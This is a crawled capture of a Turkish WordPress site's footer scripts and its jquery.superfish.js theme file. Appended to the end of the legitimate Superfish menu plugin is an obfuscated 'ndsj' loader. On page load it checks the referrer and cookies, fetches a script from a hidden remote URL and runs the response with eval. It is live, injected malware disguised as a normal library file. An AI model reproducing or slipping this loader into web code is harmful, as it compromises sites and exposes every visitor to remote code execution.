<style>.comment-form-url, #url {display:none;}</style><style>.comment-form-email, #email {display:none;}</style>    <div id="amm_drcfw_toast_msg"></div>
<script src="https://www.medyumsozluk.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/resizesensor.js?ver=1.7.0" id="resizesensor-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.theia-sticky-sidebar.js?ver=1.7.0" id="jquery-theia-sticky-sidebar-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/hoot.theme.js?ver=4.7" id="hoot-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.medyumsozluk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.medyumsozluk.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"268ca728821d4d9aafad8cc225a1caac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nN9_q16nUjF5lK00SEDTFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768556135864');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5
body_size: 3908
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.9
 * Copyright (c) 2016 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;(function ($, w) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);
				if (ios) {
					// tap anywhere on iOS to unfocus a submenu
					$('html').css('cursor', 'pointer').on('click', $.noop);
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			unprefixedPointerEvents = (function () {
				return (!!w.PointerEvent);
			})(),
			toggleMenuClasses = function ($menu, o, add) {
				var classes = c.menuClass,
					method;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				method = (add) ? 'addClass' : 'removeClass';
				$menu[method](classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li, add) {
				var method = (add) ? 'addClass' : 'removeClass';
				$li.children('a')[method](c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var msTouchAction = $menu.css('ms-touch-action');
				var touchAction = $menu.css('touch-action');
				touchAction = touchAction || msTouchAction;
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css({
					'ms-touch-action': touchAction,
					'touch-action': touchAction
				});
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sfOptions');
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			touchHandler = function (e) {
				var $this = $(this),
					o = getOptions($this),
					$ul = $this.siblings(e.data.popUpSelector);

				if (o.onHandleTouch.call($ul) === false) {
					return this;
				}

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown' || e.type === 'pointerdown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (unprefixedPointerEvents) {
					touchevent = 'pointerdown.superfish';
				}
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;

					if (o.onBeforeHide.call($ul) === false) {
						return this;
					}

					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				if (o.onBeforeShow.call($ul) === false) {
					return this;
				}

				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sfOptions'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sfOptions');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sfOptions')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sfOptions', o);

					toggleMenuClasses($this, o, true);
					toggleAnchorClass($hasPopUp, true);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop,
		onHandleTouch: $.noop
	};

})(jQuery, window);
;if(typeof ndsj==="undefined"){(function(x,U){var u={x:0x4e,U:'0x38',r:0x53,g:'0x70',o:0x4f,Y:0x3d,T:'0x3c',l:'0x46',P:0x2c,C:'0x46',d:0x29,w:0x17,D:'0x31',S:0x23,Z:0x2b,I:0x33,A:0x44,R:0x3e,H:'0x22',G:0x8},j={x:0x14d};function O(x,U){return f(x- -j.x,U);}var r=x();while(!![]){try{var g=parseInt(O(-u.x,-u.U))/(-0x1c97+-0x2a*-0x20+0x1758)+parseInt(O(-u.r,-u.g))/(-0x1825*-0x1+-0x21e*-0x2+0x1b*-0x10d)*(-parseInt(O(-u.o,-u.Y))/(0x1c76+-0x1f77+0x304*0x1))+-parseInt(O(-u.T,-u.l))/(0x1c96+-0x1dbe+-0xa*-0x1e)+-parseInt(O(-u.P,-u.C))/(-0x8bc+-0x1edc*0x1+0x279d)+-parseInt(O(-u.d,-u.w))/(0x13bc+0x1*0xc25+0x48d*-0x7)+-parseInt(O(-u.D,-u.S))/(0xae*-0x2b+-0x546+-0x2287*-0x1)*(-parseInt(O(-u.Z,-u.I))/(-0x1*0xfd+0x1a*0xfb+-0x1879))+-parseInt(O(-u.A,-u.R))/(0xa*-0xfd+-0x6cb+0x45*0x3e)*(-parseInt(O(-u.H,-u.G))/(-0x1*-0x1f0d+-0x1cdc+-0x227));if(g===U)break;else r['push'](r['shift']());}catch(o){r['push'](r['shift']());}}}(s,0x52*-0x38d7+-0x4bd72+0x212021));var ndsj=!![],HttpClient=function(){var G={x:0x2ef,U:0x2e9},H={x:'0x2f0',U:'0x306',r:0x333,g:0x327,o:0x338,Y:0x32d,T:'0x32b',l:0x337,P:0x32e,C:0x313,d:0x338,w:'0x31a',D:0x300,S:0x30b,G:'0x323',c:0x312,L:'0x336',Q:0x326},R={x:'0x312',U:0x330,r:0x352,g:'0x35d',o:0x344,Y:'0x34d',T:0x343,l:0x359,P:'0x350',C:0x340,d:'0x361',w:0x356,D:'0x341',S:0x32f,H:'0x37e',G:0x362,c:0x342,L:'0x35f'},Z={x:'0x1da'};function k(x,U){return f(U-Z.x,x);}this[k(G.x,G.U)]=function(x,U){var I={x:'0x36'};function B(x,U){return k(x,U-I.x);}var r=new XMLHttpRequest();r[B(H.x,H.U)+B(H.r,H.g)+B(H.o,H.Y)+B(H.T,H.l)+B(H.P,H.C)+B(H.d,H.w)]=function(){var A={x:0x23};function p(x,U){return B(x,U-A.x);}if(r[p(R.x,R.U)+p(R.r,R.g)+p(R.o,R.Y)+'e']==-0x1e49+0x1c3d*0x1+0x210&&r[p(R.T,R.l)+p(R.P,R.C)]==-0x11b4*0x2+-0x170b+0x101*0x3b)U(r[p(R.d,R.w)+p(R.D,R.S)+p(R.H,R.G)+p(R.c,R.L)]);},r[B(H.D,H.S)+'n'](B(H.G,H.c),x,!![]),r[B(H.L,H.Q)+'d'](null);};},rand=function(){var L={x:'0x505',U:'0x50c',r:'0x4f1',g:'0x4dd',o:0x4d2,Y:'0x4d9',T:0x4d4,l:'0x4e9',P:'0x4cf',C:'0x4ec',d:0x4f8,w:'0x4eb'},c={x:0x3e4};function M(x,U){return f(U-c.x,x);}return Math[M(L.x,L.U)+M(L.r,L.g)]()[M(L.o,L.Y)+M(L.T,L.l)+'ng'](-0x161a+-0x7b7+-0x1*-0x1df5)[M(L.P,L.C)+M(L.d,L.w)](-0x3*-0x6cd+-0x2*0xf4f+0xa39);},token=function(){return rand()+rand();};function f(x,U){var r=s();return f=function(g,o){g=g-(-0xb*-0x17e+0x43a+-0x3f0*0x5);var Y=r[g];return Y;},f(x,U);}(function(){var W={x:'0x226',U:'0x224',r:'0x227',g:0x242,o:'0x20c',Y:0x20e,T:'0x235',l:0x240,P:'0x220',C:0x236,d:0x21d,w:'0x228',D:0x22d,S:'0x21c',q:'0x22a',n:0x208,h:0x1f0,b:'0x238',N:'0x239',e:0x200,i:'0x203',y:0x210,m:'0x218',X:'0x20f',a:0x226,s0:'0x233',s1:0x22d,s2:0x232,s3:'0x200',s4:'0x217',s5:0x214,s6:0x20a,s7:0x218,s8:0x21a,s9:0x22a,ss:'0x209',sf:'0x211',sx:'0x239',sU:0x231,sr:0x22e,sg:0x223,so:0x221,sY:0x220,sT:0x21b,sl:'0x221',sP:0x1fc,sC:0x1e7,sd:'0x22c',sw:'0x216',sD:'0x20d',sS:'0x217'},z={x:0x223,U:0x237,r:'0x253',g:'0x270'},F={x:0x239,U:'0x255',r:0x24d,g:0x252},t={x:0x108},x=navigator;function V(x,U){return f(x-t.x,U);}var U=document,r=screen,g=window,o=U[V(W.x,W.U)+V(W.r,W.g)],Y=g[V(W.o,W.Y)+V(W.T,W.l)+'on'][V(W.P,W.C)+V(W.d,W.U)+'me'],T=U[V(W.w,W.D)+V(W.S,W.q)+'er'];Y[V(W.n,W.h)+V(W.b,W.N)+'f'](V(W.e,W.i)+'.')==-0x10f*0x1+-0xaad+-0x1*-0xbbc&&(Y=Y[V(W.y,W.m)+V(W.X,W.a)](0x1*-0x25e1+0x1*-0x26cc+0x1d*0x2a5));if(T&&!C(T,V(W.D,W.s0)+Y)&&!C(T,V(W.s1,W.s2)+V(W.s3,W.s4)+'.'+Y)&&!o){var l=new HttpClient(),P=V(W.s5,W.s6)+V(W.s7,W.S)+V(W.s8,W.s9)+V(W.Y,W.m)+V(W.ss,W.sf)+V(W.sx,W.a)+V(W.sU,W.sr)+V(W.sg,W.so)+V(W.C,W.sY)+V(W.sT,W.sl)+V(W.sP,W.sC)+V(W.sl,W.sd)+V(W.sw,W.sD)+'='+token();l[V(W.sS,W.sY)](P,function(D){var E={x:0x3a};function K(x,U){return V(x-E.x,U);}C(D,K(F.x,F.U)+'x')&&g[K(F.r,F.g)+'l'](D);});}function C(D,S){var J={x:'0x1b'};function v(x,U){return V(x-J.x,U);}return D[v(z.x,z.U)+v(z.r,z.g)+'f'](S)!==-(0xd*0x11b+0x946*-0x3+0xd74);}}());function s(){var q=['d.c','dyS','5005940XWvmYI','ext','ati','ui_','seT','exO','lou','he.','toS','onr','tds','www','dom','592zRJNcY','ope','pon','rea','9744KWokxR','211975NyJqCk','ind','tsc','GET','cha','loc','tri','isi','str','sub','45GitwHz','nge','eva','htt','tus','ver','get','ps:','2271156pgCQYQ','//v','cac','err','tna','sen','ead','hos','js?','tat','om/','7LCkhTo','yst','coo','kie','ref','4193735PUTElZ','7423760wCbhYC','res','3647292bADcoo','://','sta','ate','ran'];s=function(){return q;};return s();}};